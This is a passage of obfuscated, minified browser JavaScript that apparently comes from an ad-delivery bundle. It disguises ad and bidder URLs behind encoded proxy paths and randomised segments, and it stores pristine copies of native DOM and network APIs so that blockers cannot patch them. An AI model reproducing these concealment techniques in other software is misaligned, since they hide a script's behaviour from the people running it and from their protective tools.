oY[MX(0x644)]('.')[MX(0xf3d)](om=>''!==om)[MX(0xfb6)]()[MX(0x794)](om=>o9(om+oR)%0x3e8)[MX(0xd33)]('/');}const oD=MN(0xba4),ol=MN(0x3dc),oO=MN(0xad2);function oj(oY){const MQ=MN;return MQ(0xfb2)===oY[MQ(0xe3b)]||MQ(0xa38)===oY[MQ(0xe3b)];}function oq(oY){const Mx=MN;return Mx(0x6fc)===oY[Mx(0xe3b)];}function ou(oY){const MY=MN,{url:oR,kind:om=o6[MY(0x325)],baseUrl:oi,key:oa=null,protectUrlContext:oz}=oY;let {endpoint:ow}=oY;if(!oR)return'';if('#'===oR)return oR;if(MY(0xcd5)==typeof oR&&oR[MY(0xda7)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[MY(0x4d9)](oR))return oR;let oc=oU(oR,oi);if(MY(0xeff)!==oc[MY(0x961)]&&MY(0x1ee)!==oc[MY(0x961)])return oc[MY(0xdae)];if(MY(0x7be)===oc[MY(0xa88)])return oc[MY(0xdae)];if(MY(0xfc0)===oc[MY(0xa88)])return oc[MY(0xdae)];if(/^\/_game-files(?:\/|$)/[MY(0x4d9)](oc[MY(0x290)])&&(MY(0x375)===oc[MY(0xa88)]||oc[MY(0xa88)][MY(0x287)](MY(0xf8a))||MY(0x5a2)===oc[MY(0xa88)]||oc[MY(0xa88)][MY(0x287)](MY(0xf38))))return oc[MY(0xdae)];if(of(oc)){const {originalUrl:or,kind:oT}=oB(oc);return oT!==om||o7(oc)?ou({...oY,'url':or}):oc[MY(0xdae)];}let oV=(0x0,K['Vq'])(ow);var oF,oS;(-0x1!==oV||(0x0,K['az'])(oY[MY(0x763)],ow))&&(oV=null!==(oF=null===(oS=oY[MY(0x7f9)])||void 0x0===oS?void 0x0:oS[MY(0xf48)])&&void 0x0!==oF?oF:o9(oY[MY(0x763)][MY(0x745)]+oc[MY(0x626)])%K['ch'],ow=(0x0,K['XV'])(ow,oV));const oW=-0x1===oV?(0x0,K['aV'])(ow)+oc[MY(0x290)]:(0x0,K['XV'])(ow,0x0)+oc[MY(0x290)];oc[MY(0x626)]===ow&&MY(0xe15)===oc[MY(0x290)]&&(oc=new URL(oW));const oL=-0x1===oV?(0x0,K['aV'])(ow)+oc[MY(0x290)]:(0x0,K['XV'])(ow,0x0)+oc[MY(0x290)];oc[MY(0x626)]===ow&&MY(0xb60)===oc[MY(0x290)]&&(oc=new URL(oL));const os=-0x1===oV?(0x0,K['aV'])(ow)+oc[MY(0x290)]:(0x0,K['XV'])(ow,0x0)+oc[MY(0x290)];oc[MY(0x626)]===ow&&MY(0xd3b)===oc[MY(0x290)]&&(oc=new URL(os)),om===o6[MY(0x9c5)]&&oc[MY(0xdae)][MY(0x8de)](MY(0x61d))&&(oc[MY(0x961)]=MY(0x1ee));const oC=om[MY(0x182)](0x0);[MY(0xd43),MY(0x2bc),MY(0x22d),oW,oL,os][MY(0xed2)](oP=>oP===oc[MY(0xdae)])&&(ow=-0x1===oV?(0x0,K['aV'])(ow):(0x0,K['XV'])(ow,0x0));let ot=oc[MY(0xf83)];ot[MY(0x8de)]('?')&&(ot=ot[MY(0xb6d)](0x1)),ot&&(oc[MY(0xf83)]=encodeURIComponent(ot)+'='+ol),oj(oz)&&(oY[MY(0x7f9)]={...oY[MY(0x7f9)],'configIndex':oz[MY(0x746)]}),oY[MY(0x7f9)]&&oc[MY(0x59e)][MY(0x461)](oO,JSON[MY(0x881)](oY[MY(0x7f9)]));const oK=oc[MY(0x29b)];let od;if(oc[MY(0x29b)]='','v7'===oz[MY(0xe3b)]||'v8'===oz[MY(0xe3b)]){let oP,oe;void 0x0===oz[MY(0xb25)]&&oz[MY(0x539)]?(oc[MY(0x59e)][MY(0x461)](oD,MY(0x81c)),oe=Math[MY(0x853)](P['xm'][MY(0xc60)]*Math[MY(0x506)]())[MY(0xff7)](),oP=''[MY(0xca2)](Math[MY(0x853)](0x3e8*Math[MY(0x506)]()),'/')[MY(0xca2)](Math[MY(0x853)](0x3e8*Math[MY(0x506)]()),'/')[MY(0xca2)](Math[MY(0x853)](0x3e8*Math[MY(0x506)]()))):(oe=(0x0,P['Y_'])(oz[MY(0xb25)])[MY(0xff7)](),oP=oo(oc[MY(0xa88)],oz[MY(0x745)]));const oJ=X['A'][MY(0x850)](oc[MY(0xdae)],null!=oa?oa:(0x0,V['x'])());if('v7'===oz[MY(0xe3b)])od=[ow,H,oz[MY(0x745)],oe,oP,oC,oJ];else{if('v8'!==oz[MY(0xe3b)])throw new Error(MY(0xe86)[MY(0xca2)](oz));od=[ow,Z,oz[MY(0x745)],oe,oP,oC,oJ];}}else{if('v9'===oz[MY(0xe3b)]){const on=oo(oc[MY(0xa88)],oz[MY(0x745)]),oy=X['A'][MY(0x850)](oc[MY(0xdae)],null!=oa?oa:(0x0,V['x'])());od=[ow,o0,oz[MY(0x745)],on,oC,oy];}else{if(MY(0xfb2)===oz[MY(0xe3b)]){const oh=oo(oc[MY(0xa88)],oz[MY(0x745)]),ok=X['A'][MY(0x850)](oc[MY(0xdae)],null!=oa?oa:(0x0,V['x'])());od=[ow,o1,oz[MY(0x745)],oh,oC,ok];}else{if(MY(0xa38)===oz[MY(0xe3b)]){const oH=oo(oc[MY(0xa88)],oz[MY(0x745)]),oZ=X['A'][MY(0x850)](oc[MY(0xdae)],null!=oa?oa:(0x0,V['x'])());od=[ow,o2,oz[MY(0x745)],oH,oC,oZ];}else{if(MY(0x6fc)!==oz[MY(0xe3b)])throw new Error(MY(0xe86)[MY(0xca2)](oz));{const ov=oo(oc[MY(0xa88)],oz[MY(0x745)]),oI=X['A'][MY(0x850)](oc[MY(0xdae)],null!=oa?oa:(0x0,V['x'])());od=[ow,o3,oz[MY(0x745)],ov,oC,oI];}}}}}return''[MY(0xca2)](od[MY(0xd33)]('/'))[MY(0xca2)](function(ob,oA){const Mm=MY;return function(oE){const MR=a2D;return MR(0x54f)===oE[MR(0x290)]||MR(0xb90)===oE[MR(0x290)]||MR(0x2bb)===oE[MR(0x290)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[MR(0x4d9)](oE[MR(0xdae)])||!(MR(0x41d)!==oE[MR(0xa88)]&&MR(0xa0b)!==oE[MR(0xa88)]&&MR(0x9e8)!==oE[MR(0xa88)]&&MR(0xb77)!==oE[MR(0xa88)]&&MR(0x937)!==oE[MR(0xa88)]||!oE[MR(0x290)][MR(0x8de)](MR(0x91e))&&!oE[MR(0x290)][MR(0x8de)](MR(0xc71)))||MR(0xaee)===oA&&MR(0x82f)===oE[MR(0xa88)]&&MR(0x2ea)===oE[MR(0x290)]||MR(0x471)===oE[MR(0xa88)]&&MR(0xf0a)===oE[MR(0x290)]||MR(0x4fd)===oE[MR(0xa88)]&&MR(0xee2)===oE[MR(0x290)]||MR(0xe9d)===oE[MR(0xa88)]&&MR(0xfb9)===oE[MR(0x290)];}(ob)?Mm(0x981)[Mm(0xca2)](F['A'][Mm(0x219)]()):function(oE){const Mi=Mm;return Mi(0xb60)===oE[Mi(0x290)]||oE[Mi(0x290)][Mi(0x8de)](Mi(0xfa0));}(ob)?Mm(0x289)[Mm(0xca2)](Math[Mm(0xa58)](o5)):'';}(oc,MY(0xb25)in oz?oz[MY(0xb25)]:void 0x0))+oK;}function oM(oY){const Ma=MN;return o6[Ma(0x325)][Ma(0xda7)](oY)?o6[Ma(0x325)]:o6[Ma(0x9c5)][Ma(0xda7)](oY)?o6[Ma(0x9c5)]:o6[Ma(0xa57)][Ma(0xda7)](oY)?o6[Ma(0xa57)]:o6[Ma(0x68c)][Ma(0xda7)](oY)?o6[Ma(0x68c)]:o6[Ma(0xa4d)][Ma(0xda7)](oY)?o6[Ma(0xa4d)]:o6[Ma(0x25b)][Ma(0xda7)](oY)?o6[Ma(0x25b)]:null;}function oB(oY){const Mz=MN;if(!oY)throw new Error(Mz(0xc6c));const oR=(oY=oU(oY))[Mz(0x290)][Mz(0x644)]('/');let om;const oi=oR[0x1];let oa,oz,ow;if(oi===H){if(oR[Mz(0xc60)]<0x7)throw new Error(Mz(0xbad)[Mz(0xca2)](oY));const oS=oG(oR[oR[Mz(0xc60)]-0x1]);oz=oS[Mz(0xeb9)],ow=oS[Mz(0x7f9)],oa={'version':'v7','originalHostname':oR[0x2],...oS[Mz(0x539)]?{'randomize':oS[Mz(0x539)],'bidder':void 0x0}:{'bidder':P['xm'][parseInt(oR[0x3])]}},om=oM(oR[oR[Mz(0xc60)]-0x2]);}else{if(oi===Z){if(oR[Mz(0xc60)]<0x7)throw new Error(Mz(0xbad)[Mz(0xca2)](oY));const oW=oG(oR[oR[Mz(0xc60)]-0x1]);oz=oW[Mz(0xeb9)],ow=oW[Mz(0x7f9)],oa={'version':'v8','originalHostname':oR[0x2],...oW[Mz(0x539)]?{'randomize':oW[Mz(0x539)],'bidder':void 0x0}:{'bidder':P['xm'][parseInt(oR[0x3])]}},om=oM(oR[oR[Mz(0xc60)]-0x2]);}else{if(oi===o0){if(oR[Mz(0xc60)]<0x6)throw new Error(Mz(0xbad)[Mz(0xca2)](oY));const oL=oG(oR[oR[Mz(0xc60)]-0x1]);oz=oL[Mz(0xeb9)],ow=oL[Mz(0x7f9)],oa={'version':'v9','originalHostname':oR[0x2]},om=oM(oR[oR[Mz(0xc60)]-0x2]);}else{if(oi===o1){var oc;if(oR[Mz(0xc60)]<0x6)throw new Error(Mz(0xbad)[Mz(0xca2)](oY));const os=oG(oR[oR[Mz(0xc60)]-0x1]);oz=os[Mz(0xeb9)],oa={'version':Mz(0xfb2),'originalHostname':oR[0x2],'configIndex':0x0},null!==(oc=os[Mz(0x7f9)])&&void 0x0!==oc&&oc[Mz(0x746)]&&(oa[Mz(0x746)]=os[Mz(0x7f9)][Mz(0x746)],delete os[Mz(0x7f9)][Mz(0x746)]),ow=os[Mz(0x7f9)],om=oM(oR[oR[Mz(0xc60)]-0x2]);}else{if(oi===o2){var oV;if(oR[Mz(0xc60)]<0x6)throw new Error(Mz(0xbad)[Mz(0xca2)](oY));const oC=oG(oR[oR[Mz(0xc60)]-0x1]);oz=oC[Mz(0xeb9)],ow=oC[Mz(0x7f9)],oa={'version':Mz(0xa38),'originalHostname':oR[0x2],'configIndex':0x0},null!==(oV=oC[Mz(0x7f9)])&&void 0x0!==oV&&oV[Mz(0x746)]&&(oa[Mz(0x746)]=oC[Mz(0x7f9)][Mz(0x746)],delete oC[Mz(0x7f9)][Mz(0x746)]),ow=oC[Mz(0x7f9)],om=oM(oR[oR[Mz(0xc60)]-0x2]);}else{if(oi!==o3)throw new Error(Mz(0xad1)[Mz(0xca2)](oY));{const ot=function(od){const Mw=Mz;try{const [,,or,,oT]=od[Mw(0x290)][Mw(0x644)]('/',0x5),oP=new URL(atob(oT));if(Mw(0x1ee)!==oP[Mw(0x961)])return;return oP[Mw(0x29b)]=od[Mw(0x29b)],{'hostname':or,'originalUrl':oP};}catch(oe){return;}}(oY);if(ot)return{'protectUrlContext':{'version':Mz(0x6fc),'originalHostname':ot[Mz(0xa88)],'isMainFrame':!0x0},'originalUrl':ot[Mz(0xeb9)][Mz(0xdae)],'kind':o6[Mz(0x9c5)]};if(oR[Mz(0xc60)]<0x6)throw new Error(Mz(0xbad)[Mz(0xca2)](oY));const oK=oG(oR[oR[Mz(0xc60)]-0x1]);oz=oK[Mz(0xeb9)],ow=oK[Mz(0x7f9)],oa={'version':Mz(0x6fc),'originalHostname':oR[0x2],'isMainFrame':!0x1},om=oM(oR[oR[Mz(0xc60)]-0x2]);}}}}}}if(!om)throw new Error(Mz(0x939)[Mz(0xca2)](oY));if(o7(oY)){oY[Mz(0x59e)][Mz(0xf67)](Mz(0xf37));for(const [od,or]of Array[Mz(0x729)](oY[Mz(0x59e)][Mz(0x30b)]()))oz[Mz(0x59e)][Mz(0x461)](od,or);}const oF=[];for(const [oT,oP]of oz[Mz(0x59e)][Mz(0x30b)]())oP===ol?oF[Mz(0x47a)](oT):oF[Mz(0x47a)](oT+'='+oP);return oz[Mz(0xf83)]=oF[Mz(0xd33)]('&'),{'protectUrlContext':oa,'kind':om,'originalUrl':oz[Mz(0xdae)]+oY[Mz(0x29b)],'extra':ow};}function of(oY){const Mc=MN;var oR;if(!oY)return!0x1;const om=oU(oY);if(!o4[Mc(0x408)](ow=>om[Mc(0x290)][Mc(0x8de)]('/'[Mc(0xca2)](ow,'/'))))return!0x1;const oi=om[Mc(0x290)][Mc(0x644)]('/'),oa=oi[0x1];if([H,Z][Mc(0xda7)](oa)){if(oi[Mc(0xc60)]<0x7)return!0x1;}else{if(oa===o0){if(oi[Mc(0xc60)]<0x6)return!0x1;}else{if(oa===o1){if(oi[Mc(0xc60)]<0x6)return!0x1;}else{if(oa===o3){if('_m'===oi[0x3])return!0x0;if(oi[Mc(0xc60)]<0x6)return!0x1;}}}}const oz=null===(oR=oi[oi[Mc(0xc60)]-0x1])||void 0x0===oR?void 0x0:oR[Mc(0xc66)](0x0,0x4);return!!oz&&void 0x0!==(0x0,Q['i7'])(oz);}const oN=MN(0x839)==typeof window;function oU(oY,oR){const MV=MN;return oY instanceof URL?oY:MV(0xcd5)==typeof oY&&[MV(0xd77),MV(0x43b),MV(0x221),MV(0xa96),MV(0x319),MV(0xb8c),MV(0x249)][MV(0x408)](om=>oY[MV(0x8de)](om))?new URL(oY):MV(0xcd5)==typeof oY&&oN?new URL(oY,oR):MV(0xcd5)!=typeof oY||oN?oU(oY[MV(0xff7)]()):oY[MV(0x8de)](MV(0x1eb))||oY[MV(0x8de)](MV(0x9bd))?new URL(oY):(of(oR=oR||G['A'][MV(0x2d3)](window)[MV(0x1027)][MV(0x2d3)][MV(0xeed)](window[MV(0xcfd)]))&&(oR=oB(oR)[MV(0xeb9)]),new URL(oY,oR));}function og(oY,oR){const MF=MN;try{return oU(oY,oR);}catch(om){return void console[MF(0x5b7)](MF(0x17d),oY);}}function oG(oY){const MS=MN,oR=new URL(X['A'][MS(0xcd7)](oY)),om=MS(0x81c)===oR[MS(0x59e)][MS(0x2d3)](oD);oR[MS(0x59e)][MS(0xf67)](oD);const oi=oR[MS(0x59e)][MS(0x2d3)](oO);let oa;if(oi){try{oa=JSON[MS(0x224)](oi);}catch(oz){}oR[MS(0x59e)][MS(0xf67)](oO);}return{'randomize':om,'originalUrl':oR,'extra':oa};}},0xcc4:(j,q,u)=>{'use strict';u['d'](q,{'t':()=>M});const M=B=>{const MW=a2D;let f=0x0;for(let N=0x0,U=B[MW(0xc60)];N<U;N++)f=(f<<0x5)-f+B[MW(0x913)](N),f|=0x0;return f;};},0x261a:(j,q,M)=>{'use strict';const ML=a2D;M['d'](q,{'A':()=>U});var B=M(0x1ce9);const f=ML(0x839)==typeof window,N={},U={'get'(){const Ms=ML;let x=arguments[Ms(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(f)return N[Ms(0x5bd)]||(N[Ms(0x5bd)]=g(null)),N[Ms(0x5bd)];{x||(x=window);const Y=B['A'][Ms(0x98a)](x);return N[Y]||(N[Y]=g(x)),N[Y];}},'collect'(){const MC=ML;let x=arguments[MC(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Y=B['A'][MC(0x98a)](x);N[Y]||(N[Y]=g(x));}},g=x=>({'CSSStyleDeclaration_cssText':X(x,ML(0x500),ML(0xfa8)),'CSSStyleDeclaration_getPropertyValue':Q(x,ML(0x500),ML(0xdda)),'CSSStyleDeclaration_setProperty':Q(x,ML(0x500),ML(0xf25)),'CSSStyleSheet_insertRule':Q(x,ML(0xb4c),ML(0x20a)),'CSSStyleSheet_replaceSync':Q(x,ML(0xb4c),ML(0xafd)),'DocumentFragment_getElementById':Q(x,ML(0xe81),ML(0x2db)),'DocumentFragment_querySelector':Q(x,ML(0xe81),ML(0x295)),'DocumentFragment_querySelectorAll':Q(x,ML(0xe81),ML(0x9cd)),'Document_cookie':X(x,ML(0x931),ML(0xbab)),'Document_createElement':Q(x,ML(0x931),ML(0x234)),'Document_getElementById':Q(x,ML(0x931),ML(0x2db)),'document_getElementById':Q(x,ML(0xcfd),ML(0x2db)),'Document_getElementsByTagName':Q(x,ML(0x931),ML(0x8d5)),'Document_querySelector':Q(x,ML(0x931),ML(0x295)),'Document_querySelectorAll':Q(x,ML(0x931),ML(0x9cd)),'Document_getElementsByClassName':Q(x,ML(0x931),ML(0x682)),'Document_write':Q(x,ML(0x931),ML(0xe39)),'Document_writeln':Q(x,ML(0x931),ML(0x9fb)),'Document_referrer':X(x,ML(0x931),ML(0x572)),'Document_URL':X(x,ML(0x931),ML(0xc1b)),'DOMParser_parseFromString':Q(x,ML(0x100d),ML(0xfff)),'Element_ariaLabel':X(x,ML(0x214),ML(0xee0)),'Element_attributes':X(x,ML(0x214),ML(0x977)),'Element_classList':X(x,ML(0x214),ML(0x300)),'Element_className':X(x,ML(0x214),ML(0x219)),'Element_closest':Q(x,ML(0x214),ML(0x275)),'Element_getAttribute':Q(x,ML(0x214),ML(0xe71)),'Element_getBoundingClientRect':Q(x,ML(0x214),ML(0x248)),'Element_getElementsByClassName':Q(x,ML(0x214),ML(0x682)),'Element_hasAttribute':Q(x,ML(0x214),ML(0xe3a)),'Element_id':X(x,ML(0x214),'id'),'Element_tagName':X(x,ML(0x214),ML(0x239)),'Element_innerHTML':X(x,ML(0x214),ML(0x856)),'Element_outerHTML':X(x,ML(0x214),ML(0x46b)),'Element_insertAdjacentElement':Q(x,ML(0x214),ML(0x69a)),'Element_insertAdjacentHTML':Q(x,ML(0x214),ML(0x722)),'Element_querySelector':Q(x,ML(0x214),ML(0x295)),'Element_querySelectorAll':Q(x,ML(0x214),ML(0x9cd)),'Element_removeAttribute':Q(x,ML(0x214),ML(0x17f)),'Element_setAttribute':Q(x,ML(0x214),ML(0x6d9)),'Element_setAttributeNS':Q(x,ML(0x214),ML(0x2e6)),'Element_setHTMLUnsafe':Q(x,ML(0x214),ML(0xe0d)),'Element_matches':Q(x,ML(0x214),ML(0x1f3)),'Event_stopPropagation':Q(x,ML(0x2c9),ML(0xcbe)),'Event_stopImmediatePropagation':Q(x,ML(0x2c9),ML(0xc88)),'EventTarget_addEventListener':Q(x,ML(0x362),ML(0x29f)),'EventTarget_removeEventListener':Q(x,ML(0x362),ML(0x390)),'Function_toString':Q(x,ML(0x7ee),ML(0xff7)),'History_replaceState':Q(x,ML(0xbeb),ML(0x72a)),'HTMLAnchorElement_attributionSrc':X(x,ML(0xa71),ML(0x70c)),'HTMLAnchorElement_href':X(x,ML(0xa71),ML(0xdae)),'HTMLAnchorElement_protocol':X(x,ML(0xa71),ML(0x961)),'HTMLAnchorElement_hostname':X(x,ML(0xa71),ML(0xa88)),'HTMLAnchorElement_port':X(x,ML(0xa71),ML(0x9d5)),'HTMLAnchorElement_pathname':X(x,ML(0xa71),ML(0x290)),'HTMLAnchorElement_hash':X(x,ML(0xa71),ML(0x29b)),'HTMLAnchorElement_host':X(x,ML(0xa71),ML(0xb43)),'HTMLAnchorElement_origin':X(x,ML(0xa71),ML(0x626)),'HTMLAnchorElement_ping':X(x,ML(0xa71),ML(0xe47)),'HTMLAnchorElement_search':X(x,ML(0xa71),ML(0xf83)),'HTMLAnchorElement_target':X(x,ML(0xa71),ML(0x7f2)),'HTMLElement_dataset':X(x,ML(0xb0d),ML(0xe76)),'HTMLElement_innerText':X(x,ML(0xb0d),ML(0x871)),'HTMLElement_title':X(x,ML(0xb0d),ML(0xc0d)),'HTMLElement_style':X(x,ML(0xb0d),ML(0xfe2)),'HTMLFormElement_action':X(x,ML(0xca8),ML(0x72d)),'HTMLFormElement_target':X(x,ML(0xca8),ML(0x7f2)),'HTMLIFrameElement_contentDocument':X(x,ML(0x297),ML(0x90f)),'HTMLIFrameElement_contentWindow':X(x,ML(0x297),ML(0xe1e)),'HTMLIFrameElement_name':X(x,ML(0x297),ML(0x640)),'HTMLIFrameElement_src':X(x,ML(0x297),ML(0xfed)),'HTMLIFrameElement_srcdoc':X(x,ML(0x297),ML(0x3ce)),'HTMLImageElement_attributionSrc':X(x,ML(0xfaa),ML(0x70c)),'HTMLImageElement_src':X(x,ML(0xfaa),ML(0xfed)),'HTMLImageElement_srcset':X(x,ML(0xfaa),ML(0xbdf)),'HTMLLinkElement_as':X(x,ML(0xbc0),'as'),'HTMLLinkElement_href':X(x,ML(0xbc0),ML(0xdae)),'HTMLLinkElement_rel':X(x,ML(0xbc0),ML(0xf6a)),'HTMLScriptElement_attributionSrc':X(x,ML(0x709),ML(0x70c)),'HTMLScriptElement_src':X(x,ML(0x709),ML(0xfed)),'HTMLSourceElement_src':X(x,ML(0x628),ML(0xfed)),'HTMLSourceElement_srcset':X(x,ML(0x628),ML(0xbdf)),'HTMLVideoElement_src':X(x,ML(0xba5),ML(0xfed)),'HTMLVideoElement_poster':X(x,ML(0xba5),ML(0xfb1)),'HTMLMediaElement_src':X(x,ML(0xaf6),ML(0xfed)),'HTMLMetaElement_content':X(x,ML(0xc25),ML(0x393)),'HTMLMetaElement_httpEquiv':X(x,ML(0xc25),ML(0xa6b)),'HTMLStyleElement_insertBefore':Q(x,ML(0xe91),ML(0x42c)),'IntersectionObserverEntry_boundingClientRect':X(x,ML(0x313),ML(0x725)),'IntersectionObserverEntry_intersectionRatio':X(x,ML(0x313),ML(0xc24)),'IntersectionObserverEntry_intersectionRect':X(x,ML(0x313),ML(0x9b5)),'JSON_parse':Q(x,ML(0xacc),ML(0x224)),'JSON_stringify':Q(x,ML(0xacc),ML(0x881)),'MessageEvent_data':X(x,ML(0x759),ML(0xb31)),'MessageEvent_origin':X(x,ML(0x759),ML(0x626)),'MessageEvent_source':X(x,ML(0x759),ML(0x190)),'Navigator_sendBeacon':Q(x,ML(0x532),ML(0x5b2)),'Node_appendChild':Q(x,ML(0xb76),ML(0x87b)),'Node_insertBefore':Q(x,ML(0xb76),ML(0x42c)),'Node_textContent':X(x,ML(0xb76),ML(0x31a)),'Node_baseURI':X(x,ML(0xb76),ML(0x178)),'PerformanceEntry_name':X(x,ML(0xe68),ML(0x640)),'PerformanceResourceTiming_transferSize':X(x,ML(0x71c),ML(0xcac)),'PerformanceResourceTiming_encodedBodySize':X(x,ML(0x71c),ML(0x9bb)),'Range_createContextualFragment':Q(x,ML(0x20f),ML(0xafa)),'RegExp_test':Q(x,ML(0x41f),ML(0x4d9)),'RegExp_exec':Q(x,ML(0x41f),ML(0x923)),'Response_url':X(x,ML(0xfd6),ML(0x66c)),'SharedStorageWorklet_addModule':Q(x,ML(0x684),ML(0x720)),'String_matchAll':Q(x,ML(0xcd4),ML(0x444)),'String_replace':Q(x,ML(0xcd4),ML(0x719)),'Window_decodeURIComponent':Q(x,ML(0xbac),ML(0xe3f)),'Window_innerWidth':X(x,ML(0xbac),ML(0xd2d)),'Window_fetch':Q(x,ML(0xbac),ML(0x601)),'Window_fetchLater':Q(x,ML(0xbac),ML(0x823)),'Window_frames':X(x,ML(0xbac),ML(0x900)),'Window_name':X(x,ML(0xbac),ML(0x640)),'Window_open':Q(x,ML(0xbac),ML(0x575)),'Window_postMessage':Q(x,ML(0xbac),ML(0x4ed)),'Window_requestAnimationFrame':Q(x,ML(0xbac),ML(0x1f0)),'Window_requestIdleCallback':Q(x,ML(0xbac),ML(0x1f4)),'Window_setImmediate':Q(x,ML(0xbac),ML(0x2b9)),'Window_setInterval':Q(x,ML(0xbac),ML(0xa90)),'Window_setTimeout':Q(x,ML(0xbac),ML(0x748)),'Window_visualViewport':X(x,ML(0xbac),ML(0xbbf)),'XMLHttpRequest_open':Q(x,ML(0x632),ML(0x575)),'XMLHttpRequest_send':Q(x,ML(0x632),ML(0xbcc)),'XMLHttpRequest_responseURL':X(x,ML(0x632),ML(0x465)),'XMLHttpRequest_response':X(x,ML(0x632),ML(0x888)),'XMLHttpRequest_responseText':X(x,ML(0x632),ML(0x22e)),'XMLHttpRequest_responseType':X(x,ML(0x632),ML(0xf95)),'XMLHttpRequest_responseXML':X(x,ML(0x632),ML(0x4e1)),'XMLHttpRequest_status':X(x,ML(0x632),ML(0xf8d)),'XMLHttpRequest_statusText':X(x,ML(0x632),ML(0xcee)),'FontFace':f?null:x[ML(0x18e)],'FontFace_prototype':G(x,ML(0x18e)),'Worker':f?null:x[ML(0xdac)],'Worker_prototype':G(x,ML(0xdac))}),G=(x,Y)=>{const Mt=ML;return f?void 0x0===M['g'][Y]?null:M['g'][Y][Mt(0xc63)]:null===(R=x[Y])||void 0x0===R?void 0x0:R[Mt(0xc63)];var R;},X=(x,Y,R)=>{const MK=ML;if(f)return void 0x0===M['g'][Y]?null:Object[MK(0x1c1)](M['g'][Y][MK(0xc63)],R);{var m;const z=MK(0x8ce)===Y[MK(0xbd6)]()?x:null===(m=x[Y])||void 0x0===m?void 0x0:m[MK(0xc63)];return z?x[MK(0xf9d)][MK(0x1c1)](z,R):{'get':{'call':w=>w[R]},'set':{'call':(w,V)=>{w[R]=V;}}};}},Q=(x,Y,R)=>{const Md=ML;return f?Md(0x8ce)===Y[Md(0xbd6)]()?M['g'][R]:void 0x0===M['g'][Y]?null:M['g'][Y][Md(0xc63)][R]:Md(0x8ce)===Y[Md(0xbd6)]()?x[R]:Md(0xcfd)===Y?null===(m=x[Md(0xcfd)])||void 0x0===m?void 0x0:m[R]:Md(0xacc)===Y?null===(z=x[Md(0xacc)])||void 0x0===z?void 0x0:z[R]:null===(w=x[Y])||void 0x0===w||null===(w=w[Md(0xc63)])||void 0x0===w?void 0x0:w[R];var m,z,w;};},0x18f7:(j,q,u)=>{'use strict';const Mr=a2D;u['d'](q,{'A':()=>M});const M={'idx':B=>Math[Mr(0x853)](Math[Mr(0x506)]()*B),'elem':function(B){const MT=Mr;return B[this[MT(0x3d2)](B[MT(0xc60)])];},'num':function(B,f){const MP=Mr;return Math[MP(0x853)](Math[MP(0x506)]()*(f-B))+B;},'alphaStr':function(B,f){const Me=Mr,N=B+this[Me(0x4e2)](0x0,f-B),U=[];for(let g=0x0;g<N;++g)U[Me(0x47a)](Me(0xb66)[Me(0x182)](this[Me(0x4e2)](0x0,0x34)));return U[Me(0xd33)]('');},'className':function(){const MJ=Mr;return this[MJ(0xc2b)](0x5,0xf);}};},0x848:(j,q,M)=>{'use strict';M['d'](q,{'C8':()=>g,'Vq':()=>Q,'XV':()=>X,'aV':()=>G,'az':()=>U,'ch':()=>f});var B=M(0x6f7);const f=0xa;let N;function U(x,Y){var R;return void 0x0===N&&g(x,Y),null!==(R=N)&&void 0x0!==R&&R;}async function g(x,Y){const Mn=a2D;if(void 0x0!==N)return N;if(-0x1!==Q(Y))return N=!0x0,N;if([Mn(0xfa4)][Mn(0xda7)](Y))return N=!0x1,N;if([Mn(0xbd7),Mn(0xba0),Mn(0xc1a),Mn(0x3d1),Mn(0x3f3),Mn(0x833),Mn(0x95b),Mn(0x1be),Mn(0xc80),Mn(0xdad),Mn(0x97b),Mn(0xc9e),Mn(0xa49)][Mn(0xda7)](Y))return N=!0x0,N;if(Y[Mn(0x287)](Mn(0x4e0))||Y[Mn(0x287)](Mn(0xc09))||Y[Mn(0x8de)](Mn(0xef9))||Y[Mn(0x8de)](Mn(0xe13))||Mn(0xe61)===Y)return N=!0x1,N;const R=new URL(Y);R[Mn(0xb43)]='0.'[Mn(0xca2)](R[Mn(0xb43)]),R[Mn(0x290)]=Mn(0x3e7);const m=(0x0,B['Wq'])({'protectUrlContext':x,'url':R[Mn(0xff7)](),'endpoint':R[Mn(0x626)]});try{const z=await Promise[Mn(0xea9)]([fetch(m),new Promise(w=>setTimeout(()=>w(new Response(Mn(0xa2d),{'status':0x1f8})),0x7d0))]);return N=z['ok'],z['ok'];}catch(w){return N=!0x1,!0x1;}}function G(x){const My=a2D;if(/https?:\/\/\d+\./i[My(0x4d9)](x)){const Y=new URL(x);Y[My(0xb43)]=Y[My(0xb43)][My(0x644)]('.')[My(0xc66)](0x1)[My(0xd33)]('.'),x=Y[My(0x626)];}return x;}function X(x,Y){const Mh=a2D;if(-0x1===Y)return x;const R=new URL(x);return/https?:\/\/\d+\./i[Mh(0x4d9)](x)?(R[Mh(0xb43)]=''[Mh(0xca2)](Y,'.')[Mh(0xca2)](R[Mh(0xb43)][Mh(0x644)]('.')[Mh(0xc66)](0x1)[Mh(0xd33)]('.')),x=R[Mh(0x626)]):(R[Mh(0xb43)]=''[Mh(0xca2)](Y,'.')[Mh(0xca2)](R[Mh(0xb43)]),x=R[Mh(0x626)]),x;}function Q(x){const Mk=a2D;if(/https?:\/\/\d+\./i[Mk(0x4d9)](x)){const Y=new URL(x);return Number[Mk(0xee8)](Y[Mk(0xb43)][Mk(0x644)]('.')[0x0]);}return-0x1;}},0x20ce:(j,q,u)=>{'use strict';u['d'](q,{'_':()=>N});const M=0x500000;function B(U){const MH=a2D;try{return new Blob([U])[MH(0x723)];}catch{return MH(0x839)!=typeof TextEncoder?new TextEncoder()[MH(0x850)](U)[MH(0xc60)]:0x2*U[MH(0xc60)];}}function f(U,g){return B(U)+B(g);}function N(){const MZ=a2D;if(arguments[MZ(0xc60)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const U=new Map();let g=0x0;return{'get':G=>U[MZ(0x2d3)](G),'set'(G,X){const Mv=MZ,Q=f(G,X),x=g+Q;return!(x>M||(U[Mv(0x461)](G,X),g=x,0x0));},'has':G=>U[MZ(0x93f)](G),'delete'(G){const MI=MZ;if(!U[MI(0x93f)](G))return!0x1;const X=U[MI(0x2d3)](G);return U[MI(0xf67)](G),g-=f(G,X),g<0x0&&(g=0x0),!0x0;},'clear'(){const 